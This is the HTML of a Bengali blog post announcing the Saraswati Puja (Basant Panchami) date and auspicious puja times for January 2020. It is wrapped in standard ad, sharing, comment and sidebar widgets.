              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5xBUegsBFmcgn8rEtibf7OI6IAx8UEUdfeW5uWmauRaw2bO_ivzgH4AVK85m8jgemuk60IBPKwDby8Eghn3x6f86QtnGZudba31lgUrJ7nA73xSusjB8AM0FzML5D07afkAsJL1tosBpO/s640/saraswati-puja-2020-basant-panchami-2020.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='https://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.bengali-news.in/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.bengali-news.in/search/label/2020' property='v:title' rel='v:url'>2020</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.bengali-news.in/search/label/basant%20panchami' property='v:title' rel='v:url'>basant panchami</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.bengali-news.in/search/label/saraswati%20puja' property='v:title' rel='v:url'>saraswati puja</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.bengali-news.in/search/label/saraswati%20puja%202020' property='v:title' rel='v:url'>saraswati puja 2020</a></span>
<i class='fa fa-angle-right'></i><span>Saraswati Puja 2020 ( প&#2498;জ&#2494; ম&#2497;হ&#2497;র&#2509;ত ) সরস&#2509;বত&#2496; প&#2498;জ&#2494; 2020 - বসন&#2509;ত পঞ&#2509;চম&#2496;</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Saraswati Puja 2020 ( প&#2498;জ&#2494; ম&#2497;হ&#2497;র&#2509;ত ) সরস&#2509;বত&#2496; প&#2498;জ&#2494; 2020 - বসন&#2509;ত পঞ&#2509;চম&#2496;
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.bengali-news.in/2020/01/saraswati-puja-2020.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.bengali-news.in/2020/01/saraswati-puja-2020.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-01-19T22:20:00-08:00'>January 19, 2020</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5908170633351976564' itemprop='articleBody'>
<meta content='         Saraswati Puja 2020 ( পূজা মুহুর্ত ) সরস্বতী পূজা 2020 - বসন্ত পঞ্চমী      Saraswati Puja 2020 ( পূজা মুহুর্ত ) সরস্বতী পূজা 2020  ...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- helplites Top -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-5965288665575418" data-ad-format="auto" data-ad-slot="2197658240" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<div dir="ltr" style="text-align: left;" trbidi="on">
<h2 style="text-align: center;">
<span style="color: blue;">Saraswati Puja 2020 ( প&#2498;জ&#2494; ম&#2497;হ&#2497;র&#2509;ত ) সরস&#2509;বত&#2496; প&#2498;জ&#2494; 2020 - বসন&#2509;ত পঞ&#2509;চম&#2496;</span></h2>
<div>
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5xBUegsBFmcgn8rEtibf7OI6IAx8UEUdfeW5uWmauRaw2bO_ivzgH4AVK85m8jgemuk60IBPKwDby8Eghn3x6f86QtnGZudba31lgUrJ7nA73xSusjB8AM0FzML5D07afkAsJL1tosBpO/s1600/saraswati-puja-2020-basant-panchami-2020.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Saraswati Puja 2020, Basant Panchami 2020" border="0" data-original-height="360" data-original-width="640" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5xBUegsBFmcgn8rEtibf7OI6IAx8UEUdfeW5uWmauRaw2bO_ivzgH4AVK85m8jgemuk60IBPKwDby8Eghn3x6f86QtnGZudba31lgUrJ7nA73xSusjB8AM0FzML5D07afkAsJL1tosBpO/s640/saraswati-puja-2020-basant-panchami-2020.jpg" title="Saraswati Puja 2020, Basant Panchami 2020" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Saraswati Puja 2020 ( প&#2498;জ&#2494; ম&#2497;হ&#2497;র&#2509;ত ) সরস&#2509;বত&#2496; প&#2498;জ&#2494; 2020</td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;">বসন&#2509;ত পঞ&#2509;চম&#2496;র দ&#2495;নট&#2495; সরস&#2509;বত&#2496; দ&#2503;ব&#2496;র, জ&#2509;ঞ&#2494;ন, স&#2434;গ&#2496;ত, কল&#2494;, জ&#2509;ঞ&#2494;ন এব&#2434; শ&#2495;ক&#2509;ষ&#2494;র হ&#2495;ন&#2509;দ&#2497; দ&#2503;ব&#2496;ক&#2503; উত&#2509;সর&#2509;গ&#2496;ক&#2499;ত&#2404; বসন&#2509;ত পঞ&#2509;চম&#2496;, শ&#2509;র&#2496; পঞ&#2509;চম&#2496; হ&#2495;স&#2494;ব&#2503; ব&#2495;শ&#2503;ষত, পশ&#2509;চ&#2495;মবঙ&#2509;গ&#2503; সরস&#2509;বত&#2496; প&#2498;জ&#2494; হ&#2495;স&#2494;ব&#2503; পর&#2495;চ&#2495;ত&#2404;</span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><b><span style="color: red;">Saraswati Puja 2020&nbsp;</span></b>: হ&#2495;ন&#2509;দ&#2497; পঞ&#2509;জ&#2495;ক&#2494; অন&#2497;স&#2494;র&#2503; প&#2509;রত&#2495;বছর ম&#2494;ঘ ম&#2494;স&#2503;র শ&#2497;ক&#2509;লপক&#2509;ষ&#2503; বসন&#2509;ত পঞ&#2509;চম&#2496; উদয&#2494;প&#2495;ত হয&#2492;&#2404; এব&#2494;র, এই ত&#2494;র&#2495;খট&#2495; 29 জ&#2494;ন&#2497;য&#2492;&#2494;র&#2496;, ব&#2497;ধব&#2494;র&#2503; পড&#2492;ছ&#2503;&#2404; এই দ&#2495;নট&#2495; বসন&#2509;ত&#2503;র শ&#2497;র&#2497; হ&#2495;স&#2494;ব&#2503; ব&#2495;ব&#2503;চ&#2495;ত হয&#2492;&#2404; বসন&#2509;ত পঞ&#2509;চম&#2496;ক&#2503; একট&#2495; শ&#2497;ভ দ&#2495;ন হ&#2495;স&#2494;ব&#2503; ব&#2495;ব&#2503;চন&#2494; কর&#2494; হয&#2492; এব&#2434; ক&#2507;নও ম&#2497;হ&#2497;র&#2509;ত ছ&#2494;ড&#2492;&#2494; ক&#2507;নও ভ&#2494;ল ক&#2494;জ শ&#2497;র&#2497; কর&#2494; য&#2503;ত&#2503; প&#2494;র&#2503;&#2404; বসন&#2509;ত পঞ&#2509;চম&#2496;র দ&#2495;ন সরস&#2509;বত&#2496; প&#2498;জনও গ&#2497;র&#2497;ত&#2509;বপ&#2498;র&#2509;ণ&#2404; হল&#2497;দ প&#2507;শ&#2494;ক পর&#2494; বসন&#2509;ত পঞ&#2509;চম&#2496;, হল&#2497;দ দ&#2495;য&#2492;&#2503; সরস&#2509;বত&#2496;র প&#2498;জ&#2494; কর&#2494;র ব&#2495;ষয&#2492;&#2503;ও একট&#2495; আইন রয&#2492;&#2503;ছ&#2503;&#2404; হল&#2497;দ রঙ ইঙ&#2509;গ&#2495;ত দ&#2503;য&#2492; য&#2503; ফসলগ&#2497;ল&#2495; প&#2494;ক&#2494; হত&#2503; চল&#2503;ছ&#2503;&#2404; হল&#2497;দ বর&#2509;ণক&#2503; সম&#2499;দ&#2509;ধ&#2495;র লক&#2509;ষণও বল&#2494; হয&#2492;&#2404; ম&#2494; শ&#2494;রদ&#2494;র মন&#2509;দ&#2495;র&#2503; ব&#2495;শ&#2503;ষ অন&#2497;ষ&#2509;ঠ&#2494;ন কর&#2494; হয&#2492;&#2404;</span></div>
<div>
<br /></div>
<div>
<br /></div>
<h3 style="text-align: center;">
<span style="color: purple;">সরস&#2509;বত&#2496; প&#2498;জ&#2494; 2020 ( প&#2498;জ&#2494; ম&#2497;হ&#2497;র&#2509;ত )</span></h3>
<div>
<br /></div>
<div>
<div>
<span style="font-size: large;">পঞ&#2509;চম&#2496; ত&#2495;থ&#2495; শ&#2497;র&#2497; হয&#2492; - 29 জ&#2494;ন&#2497;য&#2492;&#2494;র&#2496; 2020 এ 10:45 AM</span></div>
<div>
<span style="font-size: large;"><br /></span></div>
<div>
<span style="font-size: large;">পঞ&#2509;চম&#2496; ত&#2495;থ&#2495; শ&#2503;ষ হয&#2492; - ৩০ শ&#2503; জ&#2494;ন&#2497;য&#2492;&#2494;র&#2495;, 2020 এ 01:19 PM</span></div>
</div>
<div>
<div>
<span style="font-size: large;"><br /></span></div>
<div>
<span style="font-size: large;">বসন&#2509;ত পঞ&#2509;চম&#2496; প&#2498;জ&#2494; ম&#2497;হ&#2497;র&#2509;ত - 10:45 AM থ&#2503;ক&#2503; 12:34 PM</span></div>
<div>
<span style="font-size: large;"><br /></span></div>
<div>
<span style="font-size: large;">বসন&#2509;ত পঞ&#2509;চম&#2496; মধ&#2509;যহন&#2494; ম&#2497;হ&#2498;র&#2509;ত - 12:34 PM</span></div>
<div>
<br /></div>
</div>
</div>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Helpbengali -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-5965288665575418" data-ad-slot="9697426933" style="display: inline-block; height: 250px; width: 970px;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.bengali-news.in/search/label/2020' rel='tag'>2020</a>
<a href='https://www.bengali-news.in/search/label/basant%20panchami' rel='tag'>basant panchami</a>
<a href='https://www.bengali-news.in/search/label/saraswati%20puja' rel='tag'>saraswati puja</a>
<a href='https://www.bengali-news.in/search/label/saraswati%20puja%202020' rel='tag'>saraswati puja 2020</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.bengali-news.in/2020/01/saraswati-puja-2020.html&title=Saraswati Puja 2020 ( পূজা মুহুর্ত ) সরস্বতী পূজা 2020 - বসন্ত পঞ্চমী' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.bengali-news.in/2020/01/saraswati-puja-2020.html&title=Saraswati Puja 2020 ( পূজা মুহুর্ত ) সরস্বতী পূজা 2020 - বসন্ত পঞ্চমী' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.bengali-news.in/2020/01/saraswati-puja-2020.html&title=Saraswati Puja 2020 ( পূজা মুহুর্ত ) সরস্বতী পূজা 2020 - বসন্ত পঞ্চমী' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.bengali-news.in/2020/01/saraswati-puja-2020.html&title=Saraswati Puja 2020 ( পূজা মুহুর্ত ) সরস্বতী পূজা 2020 - বসন্ত পঞ্চমী' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.bengali-news.in/2020/01/saraswati-puja-2020.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5xBUegsBFmcgn8rEtibf7OI6IAx8UEUdfeW5uWmauRaw2bO_ivzgH4AVK85m8jgemuk60IBPKwDby8Eghn3x6f86QtnGZudba31lgUrJ7nA73xSusjB8AM0FzML5D07afkAsJL1tosBpO/s640/saraswati-puja-2020-basant-panchami-2020.jpg&description=         Saraswati Puja 2020 ( পূজা মুহুর্ত ) সরস্বতী পূজা 2020 - বসন্ত পঞ্চমী      Saraswati Puja 2020 ( পূজা মুহুর্ত ) সরস্বতী পূজা 2020  ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>saraswati puja 2020</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.bengali-news.in/2020/01/tui-chol-lyrics-somlata.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.bengali-news.in/2020/01/aami-aachhi-lyrics.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5xBUegsBFmcgn8rEtibf7OI6IAx8UEUdfeW5uWmauRaw2bO_ivzgH4AVK85m8jgemuk60IBPKwDby8Eghn3x6f86QtnGZudba31lgUrJ7nA73xSusjB8AM0FzML5D07afkAsJL1tosBpO/s640/saraswati-puja-2020-basant-panchami-2020.jpg' itemprop='url'/>
</div>
<meta content='Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8205578772849864979?po=5908170633351976564&hl=en-GB&saa=85391&origin=https://www.bengali-news.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5965288665575418'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-5965288665575418' data-ad-format='fluid' data-ad-layout-key='-fb+5w+4e-db+86' data-ad-slot='3037538983' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.bengali-news.in/feeds/5908170633351976564/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.bengali-news.in/2020/01/saraswati-puja-2020.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'ivero';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<div style="text-align: center;"><span style="color: #cccccc;"><br /></span></div><div style="text-align: center;"><span style="color: #cccccc;">sponsored</span></div><div class="separator" style="background: 0px 0px; border: 0px none; clear: both; font-family: &quot;Source Sans Pro&quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.amazon.in?&amp;linkCode=ll2&amp;tag=amamkm02-21&amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78&amp;language=en_IN&amp;ref_=as_li_ss_tl" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="336" data-original-width="1000" height="68" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ/w200-h68/amazon.png" width="200" /></a></div><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5965288665575418&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- latest-bengali-news_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5965288665575418"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6273420571"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div data-type="clock" data-id="15024" class="tickcounter" style="width: 100%; position: relative; padding-bottom: 25%"><a href="//www.tickcounter.com/worldclock/15024/indian-standard-time" title="Indian Standard Time">Indian Standard Time</a><a href="//www.tickcounter.com/worldclock_create" title="Clock">Clock</a></div><script>(function(d, s, id) { var js, pjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//www.tickcounter.com/static/js/loader.js"; pjs.parentNode.insertBefore(js, pjs); }(document, "script", "tickcounter-sdk"));</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Bengali Calendar</h2>
<div class='widget-content'>
<iframe src="https://bengalicalendar.com/embed/index.php" frameborder="0" scrolling="no" marginwidth="0" marginheight="0" style="border:0px; overflow:hidden; width:221px; height:205px;" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Like Us On</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/BengaliOfficialPage/" data-tabs="" data-width="300" data-height="300" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/BengaliOfficialPage/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/BengaliOfficialPage/">ব&#2494;ঙ&#2509;গ&#2494;ল&#2496; - Bengali</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<div id="fb-root"></div>
<script async="async" defer="defer" crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;version=v7.0&amp;appId=1899733853684993&amp;autoLogAppEvents=1" ></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2019/12/saat-bhai-champa-lyrics.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7Ea-ZjqYk-pQVuJILTt-Cwh3I8y36x37GBupYtYDF-dTyIucW39hWJTf2qnn2Nq5EU63VAF7yn74WKoo8PWT3ULwamADytVZ8XxPMruhiX-3ru1vgzC8j5JLY93hji-Pvc6xyQa74vpx_/w72-h72-p-k-no-nu/saat+bhai+champa+lyrics.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2019/12/saat-bhai-champa-lyrics.html'>Saat Bhai Champa Lyrics - স&#2494;ত ভ&#2494;ই চম&#2509;প&#2494; - Lata Mangeshkar</a></div>
<div class='item-snippet'>          Saat Bhai Champa Lyrics - স&#2494;ত ভ&#2494;ই চম&#2509;প&#2494; - Lata Mangeshkar                    Song Credits:  Song: Saat Bhai Champa Jagore  Artist:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2020/07/chirodini-adhare-kete-lyrics--nater-guru-movie.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUAdWKQKoXz5LbuZUvQOBAQpdMZPdY8kyLIcgTfaflsWkDJ-BsLRTO3AjuxLGIKvqp3Xz0KnmlEh-X7UdBPVuIWcYatviVBoewHvgrUy2lJgBOjUlcIS80cbQlfktQA5oeZIGqYj5s8CWI/w72-h72-p-k-no-nu/chirodini-adhare-kete-lyrics--nater-guru-movie.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2020/07/chirodini-adhare-kete-lyrics--nater-guru-movie.html'>Chirodini Adhare Kete Lyrics - চ&#2495;রদ&#2495;নই আ&#2433;ধ&#2494;র&#2503; - From Nater Guru Movie</a></div>
<div class='item-snippet'>   Chirodini Adhare Kete Lyrics - From Nater Guru Movie                 Movie  - Nater Guru  Song  - Chiradina Andhare  All rights belong to...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2020/04/chal-re-chal-sabe-bharatasantan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZgKXL0p5pWXxbgqBhBTTyG8yNbHFLmUZjlxYtA9oXhnNF7uFMIOwDimdqz7lC7BbRdbWeUqPIQXYchRwJkFIrOYsifulvupCD4RcQXtFExBw-bb9q99BEwkWnMI-sE8XSNPX7rbn9YAeK/w72-h72-p-k-no-nu/chal-re-chal-sabe-bharatasantan.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2020/04/chal-re-chal-sabe-bharatasantan.html'>চল র&#2503; চল সব&#2503; ভ&#2494;রত সন&#2509;ত&#2494;ন - Chal re chal sabe bharatasantan lyrics - Jyotirindranath Thakur</a></div>
<div class='item-snippet'>   চল র&#2503; চল সব&#2503; ভ&#2494;রত সন&#2509;ত&#2494;ন - Chal re chal sabe bharatasantan lyrics - Jyotirindranath Thakur                 Chal Re Chal Sabe Bharatasanta...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2019/12/radhar-moto-kolonko-je-chai-lyrics.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7_g5_E5ETVHx3wPziZScLXIyjFuFiAV4enpaP93MrloCutgfC4umeIrznjZGN1ebhGwMOZQ5KyPd1ob9oznIjOsssT7AVAZW_oZK9t3ZWfuHAxL0sqcZFWtepOvWrzeoJwZgVEPIitM0T/w72-h72-p-k-no-nu/radha.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2019/12/radhar-moto-kolonko-je-chai-lyrics.html'>Radha Lyrics - র&#2494;ধ&#2494;র মত&#2507; কলঙ&#2509;ক য&#2503; চ&#2494;ই - Asur</a></div>
<div class='item-snippet'>          Radha Lyrics - র&#2494;ধ&#2494;র মত&#2507; কলঙ&#2509;ক য&#2503; চ&#2494;ই - Asur                   SONG CREDITS:   Movie : Asur   Song : Radha   Music Direction : Bic...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2020/04/bojhena-se-bojhena-lyrics.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga-MvcC-Y3EitmsIwq5gyZHGN_JjcAaRy_nO7oz3GQZWgE0SZmAqkyHjKjfV1zdBqrOSrK0MySEqwRWdMetBK1aqwUqHVnyApM5DJtSjplhgLxx7DV8n1I1c5rXQQRiirArd9T_xsmgEeg/w72-h72-p-k-no-nu/bojhena-se-bojhena-lyrics.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2020/04/bojhena-se-bojhena-lyrics.html'>Bojhena Se Bojhena Lyrics - বড&#2492; ইচ&#2509;ছ&#2503; করছ&#2503; ড&#2494;কত&#2503; ত&#2494;র গন&#2509;ধ&#2503; ম&#2503;খ&#2503; থ&#2494;কত&#2503;</a></div>
<div class='item-snippet'>   Bojhena Se Bojhena Lyrics - বড&#2492; ইচ&#2509;ছ&#2503; করছ&#2503; ড&#2494;কত&#2503; ত&#2494;র গন&#2509;ধ&#2503; ম&#2503;খ&#2503; থ&#2494;কত&#2503;                   Song Credits:   Film : Bojhena Shey Bojhena&#160;   St...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Ads</h2>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- helpbengali_ads_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5965288665575418"
     data-ad-slot="1575039114"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.bengali-news.in/search/label/Bengali%20Lyrics'>Bengali Lyrics</a>
<span dir='ltr'>(88)</span>
</li>
<li>
<a dir='ltr' href='https://www.bengali-news.in/search/label/Latest%20News'>Latest News</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.bengali-news.in/search/label/bengali%20news'>bengali news</a>
<span dir='ltr'>(39)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.bengali-news.in/2025/05/'>May (22)</option>
<option value='https://www.bengali-news.in/2025/04/'>April (2)</option>
<option value='https://www.bengali-news.in/2024/08/'>August (2)</option>
<option value='https://www.bengali-news.in/2024/07/'>July (1)</option>
<option value='https://www.bengali-news.in/2024/05/'>May (1)</option>
